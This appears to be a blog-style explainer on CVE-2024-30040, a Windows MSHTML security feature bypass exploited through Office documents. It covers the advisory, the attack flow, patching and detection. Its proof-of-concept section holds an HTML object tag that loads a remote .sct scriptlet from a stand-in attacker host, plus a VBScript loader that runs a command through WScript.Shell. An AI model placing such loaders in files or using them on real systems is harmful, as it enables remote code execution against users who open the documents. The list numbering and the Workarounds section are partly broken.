
In May 2024, Microsoft published a security advisory for CVE-2024-30040, a security feature bypass vulnerability found in the Windows MSHTML platform. This bug drew attention because attackers could abuse it to bypass security controls and potentially execute arbitrary code under certain circumstances. If you’re a system administrator, a security enthusiast, or just curious about how these bugs work, read on for the details, how it can be exploited, and ways to protect your systems.
What Is MSHTML, and Why Does It Matter?
MSHTML (or Trident) is Microsoft’s legacy HTML rendering engine, used by Internet Explorer and various parts of the Windows operating system. Even though Microsoft has moved toward the Chromium-based Edge browser, MSHTML is still present on many systems, especially for backward compatibility. This means that any vulnerabilities in MSHTML can potentially impact a wide range of Windows desktops and servers.
What Is CVE-2024-30040?
CVE-2024-30040 is categorized as a “Security Feature Bypass” attack. Specifically, it allows an attacker to bypass certain security features meant to protect against unsafe scripting or actions in HTML content. Here’s what Microsoft said:
> *An attacker could craft a specially crafted file that, when opened, could lead to security feature bypass and further exploitation. The vulnerability exists due to improper handling of certain security restrictions in the MSHTML platform.*
— Microsoft Security Response Center
In plain terms: If an attacker can convince a user to open a malicious file—such as an Office document using MSHTML for rendering—certain protections can be sidestepped, possibly leading to further attacks, including code execution.
Entry point: Opening a malicious file, often an Office document (Word, Excel, PowerPoint)
- Vector: The attacker includes a crafted HTML file/object inside the document
User Opens File: The document includes embedded HTML that triggers MSHTML.
3. Bypassing Security: Because of the vulnerability, built-in protections (like Protected View, zone restrictions, or AMSI) may be bypassed.
4. Payload Execution: Further scripting or actions (macro code, scriptlets) may be executed, potentially leading to full compromise.
Proof of Concept (POC) Code
While public fully weaponized exploits are generally not released for safety, here’s a conceptual snippet (you shouldn’t use it maliciously) demonstrating how one might include a malicious HTML object in an Office document:
<!-- Malicious HTML Snippet embedded in Office document -->
<object data="http://attacker-site.com/malware.sct"; type="text/html"></object>
If you were to embed this object in a Word file, and CVE-2024-30040 has not been patched, the document could trigger the loading and execution of remote HTML, bypassing some security checks.
Example VBScript Loader
' This VBScript could be loaded via a crafted HTML file in MSHTML
Dim shell
Set shell = CreateObject("WScript.Shell")
shell.Run "calc.exe"
Note: These are safe snippets for demonstration only (they launch Calculator), but attackers could swap in any payload.
Monitor Suspicious Office File Openings: Look for users opening documents from external sources.
2. Check Network Traffic: Unusual requests to external sites from MSHTML/Office processes.
Mitigate and Patch
Microsoft Patch:
Patch released May 14, 2024
Update your systems via Windows Update.
- Official Microsoft Advisory
Workarounds:
References & Further Reading
- Microsoft Security Advisory for CVE-2024-30040
- Shadowserver CVE Dashboard
- BleepingComputer Coverage
- CISA Known Exploited Vulnerabilities Catalog
- MSHTML Wikipedia)
Conclusion
CVE-2024-30040 is a serious Windows vulnerability because MSHTML is everywhere, and attackers can use Office documents as their weapon of choice. Make sure all your systems are patched and educate your users about the dangers of opening unknown files. Stay safe, and keep up with security advisories!
*This writeup is exclusive content, written for enthusiasts and professionals eager to understand real threats in the Windows ecosystem. Please use this knowledge responsibly.*
Timeline
Published on: 05/14/2024 17:17:12 UTC
Last modified on: 05/16/2024 18:01:55 UTC